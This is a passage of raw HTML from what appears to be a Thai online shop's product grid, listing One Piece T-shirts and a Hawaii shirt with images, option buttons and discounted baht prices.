	       <a  href="https://mugiwarathailand.com/product/lsdop-989-tees-op-wanted-nami-%e0%b8%aa%e0%b8%b5%e0%b8%82%e0%b8%b2%e0%b8%a7/"><img width="300" height="300" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-989-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-989-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-989-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-989-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-989-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-989-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-989-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-989-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-989-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-989-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-989.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a>        <div class="inner">
        <div class="btn-inner-center">
            <a href="https://mugiwarathailand.com/product/lsdop-989-tees-op-wanted-nami-%e0%b8%aa%e0%b8%b5%e0%b8%82%e0%b8%b2%e0%b8%a7/"  class="product-quick-view product_type_variable" data-product_id="836"><span>Quick Look</span></a><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-989-tees-op-wanted-nami-%e0%b8%aa%e0%b8%b5%e0%b8%82%e0%b8%b2%e0%b8%a7/" data-quantity="1" data-product_id="836" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a>        </div>
        <div class="btn-inner-top">
          <a href="https://mugiwarathailand.com/product/lsdop-989-tees-op-wanted-nami-%e0%b8%aa%e0%b8%b5%e0%b8%82%e0%b8%b2%e0%b8%a7/"  class="product-quick-view hidden-lg hidden-md"></a>        </div>
                </div>
               
	</div>
    	<div class="product-content ">
        <div class="item-top">
            <h5 class="product-title"> <a href="https://mugiwarathailand.com/product/lsdop-989-tees-op-wanted-nami-%e0%b8%aa%e0%b8%b5%e0%b8%82%e0%b8%b2%e0%b8%a7/">(LS)DOP-989 Tees OP Wanted Nami สีขาว วันพีซ มูกิวาระ</a></h5>
                    </div>
        <div class="item-bottom">
        <div class="cat">
		<a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a>        </div>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
        </div>
        <div class="mobile-addtocart hidden-md hidden-lg hidden-sm"><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-989-tees-op-wanted-nami-%e0%b8%aa%e0%b8%b5%e0%b8%82%e0%b8%b2%e0%b8%a7/" data-quantity="1" data-product_id="836" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a></div>
	</div>
    </article>
</div><div class="tb-products-grid  col-md-3 col-sm-6 col-xs-6">
<article class="post-340 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-dream-apparel product_tag-law product_tag-onepiece product_tag-t-shirt product_tag-28 product_tag-32 product_tag-36 product_tag-35 product_tag-37 product_tag-26 last instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-thumb ">
                                <div class="overlay-loader">
                                    <div>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
	       <a  href="https://mugiwarathailand.com/product/lsdop-1066-bk-s-tees-op-law-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%87/"><img width="300" height="300" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-08-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-08-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-08-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-08-768x767.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-08-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-08-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-08-600x599.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-08-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-08-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-08-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-08.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a>        <div class="inner">
        <div class="btn-inner-center">
            <a href="https://mugiwarathailand.com/product/lsdop-1066-bk-s-tees-op-law-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%87/"  class="product-quick-view product_type_variable" data-product_id="340"><span>Quick Look</span></a><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1066-bk-s-tees-op-law-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%87/" data-quantity="1" data-product_id="340" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a>        </div>
        <div class="btn-inner-top">
          <a href="https://mugiwarathailand.com/product/lsdop-1066-bk-s-tees-op-law-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%87/"  class="product-quick-view hidden-lg hidden-md"></a>        </div>
                </div>
               
	</div>
    	<div class="product-content ">
        <div class="item-top">
            <h5 class="product-title"> <a href="https://mugiwarathailand.com/product/lsdop-1066-bk-s-tees-op-law-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%87/">(LS)DOP-1066 Tees OP Law สีดำ,สีเหลือง วันพีซ มูกิวาระ</a></h5>
                    </div>
        <div class="item-bottom">
        <div class="cat">
		<a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a>        </div>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
        </div>
        <div class="mobile-addtocart hidden-md hidden-lg hidden-sm"><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1066-bk-s-tees-op-law-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%87/" data-quantity="1" data-product_id="340" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a></div>
	</div>
    </article>
</div><div class="tb-products-grid  col-md-3 col-sm-6 col-xs-6">
<article class="post-244 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-dream-apparel product_tag-luffy product_tag-onepiece product_tag-sanji product_tag-t-shirt product_tag-zoro product_tag-43 product_tag-39 product_tag-32 product_tag-36 product_tag-35 product_tag-37 product_tag-26 product_tag-42 first instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-thumb ">
                                <div class="overlay-loader">
                                    <div>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
	       <a  href="https://mugiwarathailand.com/product/lsdop-1075-s-tees-op-sub-lzs/"><img width="300" height="300" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-03-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-03-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-03-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-03-768x767.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-03-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-03-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-03-600x599.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-03-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-03-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-03-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-03.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a>        <div class="inner">
        <div class="btn-inner-center">
            <a href="https://mugiwarathailand.com/product/lsdop-1075-s-tees-op-sub-lzs/"  class="product-quick-view product_type_variable" data-product_id="244"><span>Quick Look</span></a><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1075-s-tees-op-sub-lzs/" data-quantity="1" data-product_id="244" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a>        </div>
        <div class="btn-inner-top">
          <a href="https://mugiwarathailand.com/product/lsdop-1075-s-tees-op-sub-lzs/"  class="product-quick-view hidden-lg hidden-md"></a>        </div>
                </div>
               
	</div>
    	<div class="product-content ">
        <div class="item-top">
            <h5 class="product-title"> <a href="https://mugiwarathailand.com/product/lsdop-1075-s-tees-op-sub-lzs/">(LS)DOP-1075 Tees OP Sub-L,Z,S วันพีซ มูกิวาระ</a></h5>
                    </div>
        <div class="item-bottom">
        <div class="cat">
		<a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a>        </div>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
        </div>
        <div class="mobile-addtocart hidden-md hidden-lg hidden-sm"><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1075-s-tees-op-sub-lzs/" data-quantity="1" data-product_id="244" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a></div>
	</div>
    </article>
</div><div class="tb-products-grid  col-md-3 col-sm-6 col-xs-6">
<article class="post-661 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-dream-apparel product_tag-lufy product_tag-onepiece product_tag-t-shirt product_tag-39 product_tag-32 product_tag-156 product_tag-36 product_tag-35 product_tag-37 product_tag-26  instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-thumb ">
                                <div class="overlay-loader">
                                    <div>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
	       <a  href="https://mugiwarathailand.com/product/ls%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ae%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b5%e0%b8%8b-one-piece-icon/"><img width="300" height="300" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-721-2-08-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-721-2-08-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-721-2-08-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-721-2-08-768x767.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-721-2-08-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-721-2-08-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-721-2-08-600x599.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-721-2-08-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-721-2-08-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-721-2-08-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-721-2-08.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a>        <div class="inner">
        <div class="btn-inner-center">
            <a href="https://mugiwarathailand.com/product/ls%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ae%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b5%e0%b8%8b-one-piece-icon/"  class="product-quick-view product_type_variable" data-product_id="661"><span>Quick Look</span></a><a rel="nofollow" href="https://mugiwarathailand.com/product/ls%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ae%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b5%e0%b8%8b-one-piece-icon/" data-quantity="1" data-product_id="661" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a>        </div>
        <div class="btn-inner-top">
          <a href="https://mugiwarathailand.com/product/ls%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ae%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b5%e0%b8%8b-one-piece-icon/"  class="product-quick-view hidden-lg hidden-md"></a>        </div>
                </div>
               
	</div>
    	<div class="product-content ">
        <div class="item-top">
            <h5 class="product-title"> <a href="https://mugiwarathailand.com/product/ls%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ae%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b5%e0%b8%8b-one-piece-icon/">(LS)DOP-721 Hawaii shirt One Piece Icon วันพีซ มูกิวาระ</a></h5>
                    </div>
        <div class="item-bottom">
        <div class="cat">
		<a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a>        </div>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>790.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
        </div>
        <div class="mobile-addtocart hidden-md hidden-lg hidden-sm"><a rel="nofollow" href="https://mugiwarathailand.com/product/ls%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ae%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b5%e0%b8%8b-one-piece-icon/" data-quantity="1" data-product_id="661" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a></div>
	</div>
    </article>
</div><div class="tb-products-grid  col-md-3 col-sm-6 col-xs-6">
<article class="post-804 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-dream-apparel product_tag-lufy product_tag-onepiece product_tag-t-shirt product_tag-39 product_tag-32 product_tag-36 product_tag-35 product_tag-37 product_tag-26  instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-thumb ">
                                <div class="overlay-loader">
                                    <div>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
	       <a  href="https://mugiwarathailand.com/product/dop-1053-tees-op-icon-shc/"><img width="300" height="300" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1053-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1053-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1053-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1053-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1053-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1053-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1053-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1053-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1053-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1053-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1053.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a>        <div class="inner">
        <div class="btn-inner-center">
            <a href="https://mugiwarathailand.com/product/dop-1053-tees-op-icon-shc/"  class="product-quick-view product_type_variable" data-product_id="804"><span>Quick Look</span></a><a rel="nofollow" href="https://mugiwarathailand.com/product/dop-1053-tees-op-icon-shc/" data-quantity="1" data-product_id="804" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a>        </div>
        <div class="btn-inner-top">
          <a href="https://mugiwarathailand.com/product/dop-1053-tees-op-icon-shc/"  class="product-quick-view hidden-lg hidden-md"></a>        </div>
                </div>
               
	</div>
    	<div class="product-content ">
        <div class="item-top">
            <h5 class="product-title"> <a href="https://mugiwarathailand.com/product/dop-1053-tees-op-icon-shc/">(LS)DOP-1053 Tees OP Icon SHC วันพีซ มูกิวาระ</a></h5>
                    </div>
        <div class="item-bottom">
        <div class="cat">
		<a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a>        </div>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
        </div>
        <div class="mobile-addtocart hidden-md hidden-lg hidden-sm"><a rel="nofollow" href="https://mugiwarathailand.com/product/dop-1053-tees-op-icon-shc/" data-quantity="1" data-product_id="804" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a></div>
	</div>
    </article>
</div><div class="tb-products-grid  col-md-3 col-sm-6 col-xs-6">
<article class="post-213 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-dream-apparel product_tag-law product_tag-onepiece product_tag-t-shirt product_tag-trafalgar-d-water-law product_tag-34 product_tag-28 product_tag-32 product_tag-36 product_tag-35 product_tag-37 product_tag-26 last instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-thumb ">
                                <div class="overlay-loader">
                                    <div>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
	       <a  href="https://mugiwarathailand.com/product/lsdop-1078-s-tees-op-sub-law/"><img width="300" height="300" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-02-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-02-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-02-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-02-768x767.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-02-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-02-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-02-600x599.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-02-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-02-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-02-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-02.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a>        <div class="inner">
        <div class="btn-inner-center">
            <a href="https://mugiwarathailand.com/product/lsdop-1078-s-tees-op-sub-law/"  class="product-quick-view product_type_variable" data-product_id="213"><span>Quick Look</span></a><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1078-s-tees-op-sub-law/" data-quantity="1" data-product_id="213" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a>        </div>
        <div class="btn-inner-top">
          <a href="https://mugiwarathailand.com/product/lsdop-1078-s-tees-op-sub-law/"  class="product-quick-view hidden-lg hidden-md"></a>        </div>
                </div>
               
	</div>
    	<div class="product-content ">
        <div class="item-top">
            <h5 class="product-title"> <a href="https://mugiwarathailand.com/product/lsdop-1078-s-tees-op-sub-law/">(LS)DOP-1078 Tees OP Sub-Law วันพีซ มูกิวาระ</a></h5>
                    </div>
        <div class="item-bottom">
        <div class="cat">
		<a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a>        </div>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
        </div>
        <div class="mobile-addtocart hidden-md hidden-lg hidden-sm"><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1078-s-tees-op-sub-law/" data-quantity="1" data-product_id="213" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a></div>
	</div>
    </article>
</div><div class="tb-products-grid  col-md-3 col-sm-6 col-xs-6">
<article class="post-811 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-dream-apparel product_tag-law product_tag-lufy product_tag-onepiece product_tag-t-shirt product_tag-34 product_tag-28 product_tag-39 product_tag-32 product_tag-36 product_tag-35 product_tag-37 product_tag-26 first instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-thumb ">
                                <div class="overlay-loader">
                                    <div>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
	       <a  href="https://mugiwarathailand.com/product/lsdop-1033-tees-op-icon-law/"><img width="300" height="300" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1033-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1033-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1033-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1033-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1033-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1033-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1033-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1033-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1033-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1033-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1033.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a>        <div class="inner">
        <div class="btn-inner-center">
            <a href="https://mugiwarathailand.com/product/lsdop-1033-tees-op-icon-law/"  class="product-quick-view product_type_variable" data-product_id="811"><span>Quick Look</span></a><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1033-tees-op-icon-law/" data-quantity="1" data-product_id="811" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a>        </div>
        <div class="btn-inner-top">
          <a href="https://mugiwarathailand.com/product/lsdop-1033-tees-op-icon-law/"  class="product-quick-view hidden-lg hidden-md"></a>        </div>
                </div>
               
	</div>
    	<div class="product-content ">
        <div class="item-top">
            <h5 class="product-title"> <a href="https://mugiwarathailand.com/product/lsdop-1033-tees-op-icon-law/">(LS)DOP-1033 Tees OP Icon Law วันพีซ มูกิวาระ</a></h5>
                    </div>
        <div class="item-bottom">
        <div class="cat">
		<a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a>        </div>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
        </div>
        <div class="mobile-addtocart hidden-md hidden-lg hidden-sm"><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1033-tees-op-icon-law/" data-quantity="1" data-product_id="811" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a></div>
	</div>
    </article>
</div><div class="tb-products-grid  col-md-3 col-sm-6 col-xs-6">
<article class="post-703 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-bepo product_tag-dream-apparel product_tag-law product_tag-lufy product_tag-onepiece product_tag-t-shirt product_tag-28 product_tag-39 product_tag-32 product_tag-36 product_tag-35 product_tag-37 product_tag-26  instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-thumb ">
                                <div class="overlay-loader">
                                    <div>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
